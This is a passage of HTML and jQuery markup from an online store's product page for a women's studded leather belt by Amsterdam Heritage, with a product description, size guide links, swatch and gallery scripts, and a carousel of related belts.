  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg><span>ADD TO WISHLIST</span></a>
        </li><li><a href="/products/40029-ezra-studded-black-leather-belt-with-square-buckle"
               data-action="wk-add"
               data-add="Add to Compare"
               data-remove="Remove from Compare"
               data-tooltip="Add to Compare"
               data-compareid="35920925065369"
               data-prpage-add="ADD TO COMPARE"
               data-prpage-rem="REMOVE FROM COMPARE"
               class="inline-wk-link compare-js prpagebtn-js"
               ><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg><span>ADD TO COMPARE</span></a>
        </li></ul>
    </div></div><div class="tt-wrapper">
    <div class="tt-add-info">
      <ul><li><span>Vendor:</span> <a href="/collections/all/amsterdam-heritage">Amsterdam Heritage</a></li></ul>
    </div>
  </div><div class="tt-collapse-block prpage-tabs"><div class="tt-item active">
      <div class="tt-collapse-title" style="pointer-events: none; padding-bottom: 0px;"></div>
      <div class="tt-collapse-content"><span style="color: rgb(255, 255, 255);">Fishtail your way into this silver studded belt. When your night out on the town could use a little spark, this unique studded leather design is just what the stylist in you has been looking for. Dress up any look with this fashionable belt stacked with various kinds of silver studs &amp; a silver square buckle. Available in black, off white, and taupe. Amsterdam Heritage is a leader in fashionable belts using real leather &amp; unique designs to provide variety in the women's leather belt category. A studded leather belt can give the simplest outfit some edge. Explore your style with this statement accessory today!</span><p><span style="color: rgb(255, 255, 255);"> </span></p>
<p><strong>PRODUCT DETAILS</strong></p>
<p>Width: 1.5" </p>
<p>Material: Premium leather</p>
<p>Buckle: Silver Square Handmade Studded Leather Belt</p></div>
    </div><div class="tt-item">
      <div class="tt-collapse-title">Belt Size Guide</div>
      <div class="tt-collapse-content"><p><img src="https://cdn.shopify.com/s/files/1/0059/4382/0406/files/FINAL_BELT_SIZE_GUIDE_TABLE_8.png?v=1628698878" width="100%" height="100%" style="display: block; margin-left: auto; margin-right: auto;"></p><br>

<b><a href="https://www.labelaware.com/pages/amsterdam-heritage-size-guide"><font color="#000000"><b>For more detailed instructions visit our sizing page here.</b></font></a></b></div>
    </div><div class="tt-item">
      <div class="tt-collapse-title">Jewelry Size Guide</div>
      <div class="tt-collapse-content"><p><img src="https://cdn.shopify.com/s/files/1/0059/4382/0406/files/FINAL_BELT_SIZE_GUIDE_TABLE_8.png?v=1628698878" width="100%" height="100%" style="display: block; margin-left: auto; margin-right: auto;"></p><br>

<b><a href="https://www.labelaware.com/pages/buddha-to-buddha-size-guide"><font color="#000000"><b>For more detailed instructions visit our sizing page here.</b></font></a></b></div>
    </div></div>

</div><script>
  window.addEventListener('DOMContentLoaded', function() {
    /* For buy now button */
    function changeBuyNowName(){
      var $buyinoneclick = $('.buyinoneclick');
      var buttonname = $buyinoneclick.data("buttonname");
      var loadname = $buyinoneclick.data("loading");
      if($buyinoneclick.length == 0) return false;
      $buyinoneclick.first().bind('DOMNodeInserted', function() {
        $(this).unbind('DOMNodeInserted');
        var $shopifypaymentbutton = $(this).find(".shopify-payment-button__button");
        setTimeout(function(){
          if($('.buyinoneclick').length){
            $buyinoneclick.hide();
            setTimeout(
              function(){
                if($(".shopify-payment-button__button").hasClass("shopify-payment-button__button--branded")){
                  $(".shopify-payment-button__button")
                  .on("click", function(){
                    $('.buyinoneclick').replaceWith('<p class="tt-loading-text">' + loadname + '</p>')
                  })
                  .find('span[aria-hidden=true]').first().text(buttonname+' ');
                }
                else{
                  $(".shopify-payment-button__button")
                  .on("click", function(){
                    $('.buyinoneclick').replaceWith('<p class="tt-loading-text">' + loadname + '</p>')
                  })
                  .text(buttonname);
                }
                $buyinoneclick.fadeIn()
              }, 300);
          }
        }, 300);
      });
    }
    changeBuyNowName();
    var firstload = true;
    /* Swatches */
    function productPageJsonLoaded(json_data) {
      var str = '{"Black":"//labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1_100x.png?v=1689169289","Brown":"//labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86_100x.png?v=1689169294","Off White":"//labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665_100x.png?v=1689169291","Taupe":"//labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af_100x.png?v=1689169296"}';
      var sw_history = Boolean(true);
      var show_unavailable_options = $('.show_unavailable_variants').length > 0;
      var cur_opt = str != '' ? JSON.parse(str) : '';
	  var full_opt = cur_opt != '' ? $.extend( texture_obj, cur_opt ) : texture_obj;
      _selectedByDefault = true;
      var group1 = new SwatchesConstructor(json_data, {contentParent: '.tt-swatches-container-js', enableHistoryState: sw_history, callback: productPageVariant, externalImagesObject: full_opt, externalColors: colors_value, colorWithBorder: color_with_border, productHandle:'40029-ezra-studded-black-leather-belt-with-square-buckle', designOption1:'getButtonHtml', designOption2:'getButtonHtml', designOption3:'getButtonHtml', selectedByDefault: _selectedByDefault, show_unavailable_options: show_unavailable_options });

      $('body').on('change', '.tt-fixed-product-wrapper select', function(e){
          group1.initSwatches($(this).val());
          sw_history && history.pushState(null, null, location.pathname+'?variant='+$(this).val());
          $('[name="id"]').val($(this).val());
          $('.tt-fixed-product-wrapper').find('.btn').replaceWith($('.btn-addtocart').first().clone().removeClass('btn-lg btn-addtocart addtocart-js'));
      })

      json_data = null;
    };

    function productPageVariant(variant, product){
      var _parent = $('.tt-product-single-info');
      var _swatch = _parent.find('.tt-swatches-container-js');

      swatchVariantHandler(_parent, variant);

      var sc = $('.tt-swatches-container');
      if(firstload == true && location.search == '' && $('.select_options').length && !sc.find('.active').length && _swatch.children().length){
        firstload = false;
        return false;
      }

      if(_parent.find('.select_options').length){
        _parent.find('.select_options').removeClass('select_options');
        $(window).trigger('resize');
      }
      
      swatchVariantButtonHandler(_parent, variant);
      
      var g = $('#smallGallery');
      var filter = '.filter'+variant.options[0].split(' ').join('_');
      if($('.four-images-js').length == 0 && $('.product-images-static').length == 0 && g.hasClass('withfiltres') && g.attr('data-cur') != filter){
        g.attr('data-cur', filter);
        g.slick('slickUnfilter').slick('slickFilter',filter);
      }
        
      var img_id = variant.featured_image ? variant.featured_image.id : 'none';
      var target = img_id == 'none' ? $("[data-slick-index=0]").children() : $("[data-target="+img_id+"]");
      var num = target.last().parent().attr('data-slick-index');

      var $container = $("#smallGallery");
      $('.four-images-js').length == 0 && $('.product-images-static').length == 0 && setDefaultSlider(variant, num, $container, target);
      $container = $('.slider-scroll-product');
      setScrollSlider(num, $container);

      g = $('.tt-mobile-product-slider');
      if(num && g.length && g.hasClass('slick-initialized')) {
        var filter = '.filter'+variant.options[0].split(' ').join('_');
        if(g.hasClass('withfiltres') && g.attr('data-cur') != filter){
          g.attr('data-cur', filter);
          g.slick('slickUnfilter').slick('slickFilter',filter);
        }
        g.slick('slickGoTo', num, true);
      }

      addToCartHandler.initFormAddToCartButton(variant.id, _parent, _swatch);
      
      $('.four-images-js').length && setFourSlider($('.four-images-js'), product, variant);
        
      var buyinoneclick = _parent.find(".buyinoneclick");
      buyinoneclick.length && buyinoneclick.removeClass("hide");
        
      if(_parent.find('.compare-js').length){
        _parent.find('.compare-js').attr('data-compareid', variant.id);
        $(window).trigger( "compareevent" );
      }
      
      var tfpw = $('.tt-fixed-product-wrapper');
      if(tfpw.length){
        if(variant.featured_image){
          tfpw.find('img').attr('src', Shopify.resizeImage(variant.featured_image.src, 'x80'));
        }

        var s = tfpw.find('select');
        s.val(variant.id);
        variant.available ? s.removeClass('disabled') : s.addClass('disabled');

        var v = $('.tt-product-single-info').find('.tt-input-counter').first().clone();
        tfpw.find('.tt-input-counter').replaceWith(v);
      }
    }
    function setDefaultSlider(variant, num, $container, target){
      if(num && $container.length){
        $container.slick('slickGoTo', num, true);
        $container.find('.zoomGalleryActive').removeClass('zoomGalleryActive');
        target.addClass('zoomGalleryActive');
        $(".zoom-product").attr('src', target.attr('data-image')).attr('data-zoom-image', target.attr('data-zoom-image'));
      }
      else{
        variant.featured_image && $(".zoom-product").attr('src', variant.featured_image.src).attr('data-zoom-image', variant.featured_image.src);
      }

      !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
    }
    function setFourSlider($container, product, variant){
      if(product.images.length < 4 || variant.featured_image == null) return false;

      var c_img = variant.featured_image.src.replace(/https:/g, '');
      var img_a = String(c_img+product.images.join(',').split(c_img).pop()).split(',');

      $container.find(".zoom-product").each(function(index){
        var src = Shopify.resizeImage(img_a[index], '600x');
        $(this).attr('src',src);
      })
      
      !elevateZoomWidget.checkNoZoom() && elevateZoomWidget.configureZoomImage();
    }
    function setScrollSlider(num, $container){
      if(!(num && $container.length)) return false;
      $container.slick('slickGoTo', num, true);
    }
    Shopify.getProduct('40029-ezra-studded-black-leather-belt-with-square-buckle', productPageJsonLoaded);
  });
</script>
      </div>
    </div>
  </div>
</div><div class="container-indent">
  <div class="container container-fluid-custom-mobile-padding">
    <div class="tt-block-title text-left"><h2 class="tt-title-small">Customers are also viewing:</h2></div>
    <div class="tt-carousel-products row arrow-location-right-top tt-alignment-img tt-layout-product-item"><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle"
       data-quantity="47989174763804-0;47989174796572-0;47989174829340-2;47989174862108-0;47989174894876-3;47989174927644-0;47989174960412-0;43090597576938-0;43090597609706-0;43090597642474-0;43090597675242-0;43090597708010-0;43090597740778-0;43726431256810-3;43090597773546-0;43090597806314-0;43090597839082-0;43090597871850-0;43090597904618-0;43090597937386-0;43090597970154-0;43090598002922-0;43090598035690-0;43090598068458-0;43090598101226-0;43090598133994-0;43090598166762-0;43090598199530-0;43090598232298-0;43090598265066-7;43090598297834-8;43090598330602-6;43090598363370-0;43090598396138-0;"
       data-optionimages='{"Beige":"//labelaware.com/cdn/shop/files/Mytulus652033089df304652033089e107.97757140652033089e107_100x.jpg?v=1696609128","Green":"//labelaware.com/cdn/shop/files/Mytulus65203309f25d4765203309f280b.2302915165203309f280b_100x.png?v=1696609133","Navy":"//labelaware.com/cdn/shop/files/Mytulus65203309b7ee4265203309b8135.8482380665203309b8135_100x.png?v=1696609131","Sand":"//labelaware.com/cdn/shop/files/Mytulus652033087021686520330870438.470012346520330870438_100x.jpg?v=1696609126"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   data-productid="7788052938986"
   data-producth="40043-may-classic-leather-belt-with-rectangular-buckle"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="47989174763804"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.8'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus652033094c5688652033094c743.81278680652033094c743_respimgsize.jpg?v=1696609093"
             alt="May | Classic Leather Belt with Rectangular Buckle"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/files/Mytulus628fd44391b445628fd44391cea.64445277628fd44391cea_600x.jpg?v=1683729852" alt="May | Classic Leather Belt with Rectangular Buckle"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle">May | Classic Leather Belt with Rectangular Buckle
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7788052938986'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$85.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">The May leather belt for jeans is what we like to call a smooth operator. With its premium launch in natural and understated tones, this premium leather belt has unending...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle"
           data-quantity="47989174763804-0;47989174796572-0;47989174829340-2;47989174862108-0;47989174894876-3;47989174927644-0;47989174960412-0;43090597576938-0;43090597609706-0;43090597642474-0;43090597675242-0;43090597708010-0;43090597740778-0;43726431256810-3;43090597773546-0;43090597806314-0;43090597839082-0;43090597871850-0;43090597904618-0;43090597937386-0;43090597970154-0;43090598002922-0;43090598035690-0;43090598068458-0;43090598101226-0;43090598133994-0;43090598166762-0;43090598199530-0;43090598232298-0;43090598265066-7;43090598297834-8;43090598330602-6;43090598363370-0;43090598396138-0;"
           data-optionimages='{"Beige":"//labelaware.com/cdn/shop/files/Mytulus652033089df304652033089e107.97757140652033089e107_100x.jpg?v=1696609128","Green":"//labelaware.com/cdn/shop/files/Mytulus65203309f25d4765203309f280b.2302915165203309f280b_100x.png?v=1696609133","Navy":"//labelaware.com/cdn/shop/files/Mytulus65203309b7ee4265203309b8135.8482380665203309b8135_100x.png?v=1696609131","Sand":"//labelaware.com/cdn/shop/files/Mytulus652033087021686520330870438.470012346520330870438_100x.jpg?v=1696609126"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   data-productid="7788052938986"
   data-producth="40043-may-classic-leather-belt-with-rectangular-buckle"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="47989174763804"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
       data-quantity="42248472232170-10;42248472264938-0;42248472297706-0;42248472330474-5;42248472363242-19;45676501303580-0;45676501336348-0;42248472396010-0;42248472428778-0;42248472461546-0;42248472494314-0;42248472527082-2;45676501369116-0;45676501401884-0;42248472559850-0;41179292434585-0;41179292467353-1;41179292500121-0;41179292532889-0;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus64f9d99247868064f9d99247b1c.6636080464f9d99247b1c_100x.jpg?v=1694095825","Creme":"//labelaware.com/cdn/shop/files/Mytulus64f9d9927d123764f9d9927d387.0148431464f9d9927d387_100x.jpg?v=1694095829","Teal":"//labelaware.com/cdn/shop/files/Mytulus64f8be4c4fdcf064f8be4c505fe.6589124764f8be4c505fe_100x.png?v=1694023384"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
   data-productid="7103823151257"
   data-producth="35058-irena-womens-teal-studded-leather-belt-antique-silver-studs"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
